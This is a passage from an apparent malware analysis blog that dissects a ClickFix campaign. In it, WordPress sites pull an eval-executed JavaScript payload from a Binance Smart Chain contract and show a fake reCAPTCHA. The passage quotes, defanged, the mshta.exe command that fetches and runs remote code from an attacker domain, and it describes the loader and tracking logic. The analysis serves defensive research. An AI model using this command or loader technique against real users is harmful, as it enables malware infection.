<p>Let’s look at the ‘load_()’ function. In this function, it connects to a Binance Smart Chain (BSC) testnet node (data-seed-prebsc-1-s1.xxxx.org:xxxx) and interacts with a suspicious smart contract (0x80d31D935f0…) using an Ethereum RPC call (eth_call). The script fetches hex-encoded data from the contract, decodes it into raw bytes, and extracts a hidden payload stored on the blockchain. After determining the payload’s offset and length, it decodes the data from Base64 (using atob) and dynamically executes it with eval, allowing arbitrary client-side JavaScript code execution on the victim’s browser.</p>

<p>I also made a request to the BSC smart contract, and from the “result” field in the response, we can see that the first 32 bytes after 0x represent an offset pointer, and the next 32 bytes represent the length of the payload.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect.png" alt="" /></p>

<p>

Figure 6 – Result of calling BSC smart contract</p>

<h3 id="stage-2--javascript-payload"><strong>Stage 2 – JavaScript Payload</strong></h3>

<p>After decoding the payload from hex to Base64 and then decoding the Base64, the payload contains JavaScript functions along with some Base64 blobs. Upon decoding, the Base64 blobs reveal the HTML, CSS, and JavaScript logic for the fake “reCAPTCHA” and “ClickFix” mentioned at the beginning of this blog.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect-1.png" alt="" /></p>

<p>

Figure 7 – Decoded Base64 Payload</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect-9.png" alt="" /></p>

<p>

Figure 8 – Decoded payload from Base64</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-program-AI-generated-content-may-be-incorrect-3.png" alt="" /></p>

<p>

Figure 9 – Clear Payload JS</p>

<p>The ‘setCookie(e, t, n)’ function is used to create or update a cookie with a specified name, value, and an optional expiration time. The e parameter represents the name of the cookie, and ‘t’ is the value to store in the cookie. If it is empty, the cookie value will be set to an empty string. The ‘n’ parameter specifies the number of days until the cookie expires. If ‘n’ is null, the cookie becomes a session cookie, meaning it will expire when the browser is closed. The cookie is set in the format ‘[name]=[value]; expires=[date]; path=/’, where ‘path=/’ ensures the cookie is accessible across all pages on the domain.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-computer-code-on-a-black-background-AI-generated-content-may-be-incorrect-1.png" alt="" /></p>

<p>

Figure 10 – setCookie func</p>

<p>‘getCookie(e)’ function retrieves the value of a specific cookie by its name. It searches through all available cookies, decodes the value and returns it if found.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-computer-screen-with-text-AI-generated-content-may-be-incorrect-2.png" alt="" /></p>

<p>

Figure 11 – getCookie func</p>

<p>‘getUserID’ function attempts to retrieve an existing user Id from the “csj_id” cookie, if none exists, generating a new UUIDv4 and storing it in a cookie and returning it. It also maintain the same ID across browser sessions for 2 days.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-computer-screen-with-text-AI-generated-content-may-be-incorrect-1.png" alt="" /></p>

<p>

Figure 12 – getUserID func</p>

<p>‘generateUUIDv4’ function generates a random UUID (Universally Unique Identifier) version 4 compliant with RFC 4122.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-computer-screen-shot-of-a-number-AI-generated-content-may-be-incorrect.png" alt="" /></p>

<p>

Figure 13 – generateUUIDv4 func</p>

<p>The ‘isGoalReached()’ function makes a call to a different Binance Smart Chain (BSC) contract address (0x7d0b5A06Fxxxxxxxxx) than the one mentioned earlier in this blog. This function checks whether the BSC contract has a record for the victim’s UUID. If such a record exists, it means the victim has run the malicious command: “mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx” which was described at the beginning. As highlighted in the code, this function returns “True” or “False” based on whether the record is found. As seen in the ‘stageClipboard()’ function, ‘isGoalReached()’ is called every second. If ‘isGoalReached()’ returns “True,” the function removes the fake reCAPTCHA and ClickFix windows, then displays the legitimate website contents. As mentioned earlier in this blog, the victim is prevented from interacting with the website until they complete the fake “reCAPTCHA” verification – that’s how it works!</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-program-AI-generated-content-may-be-incorrect-4.png" alt="" /></p>

<p>

Figure 14 – isGoalReached func</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screen-shot-of-a-computer-program-AI-generated-content-may-be-incorrect-2.png" alt="" /></p>

<p>

Figure 15 – stageClipboard func</p>

<p>Another interesting aspect involves the ‘isGoalReached()’ function, which triggers a conditional tracking mechanism when the victim fails to complete the fake reCAPTCHA verification process, as determined by ‘isGoalReached()’. When verification fails, it first modifies the display properties of the container holding the HTML, CSS, and JavaScript logic for the fake reCAPTCHA and ClickFix windows. The script then dynamically loads the Yandex Metrika analytics script to monitor “click tracking,” “link interaction logging,” and “bounce rate measurement.” This implementation suggests that the attacker is likely interested in analysing and recording the behaviour of suspicious visitors or potential bots, as legitimate victims who pass verification would bypass this tracking entirely.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screen-shot-of-a-computer-program-AI-generated-content-may-be-incorrect-3.png" alt="" /></p>

<p>

Figure 16 – Yandex Tracking</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-program-AI-generated-content-may-be-incorrect-2.png" alt="" /></p>

<p>

Figure 17 – Container for reCAPTHA/ClickFix Windows</p>

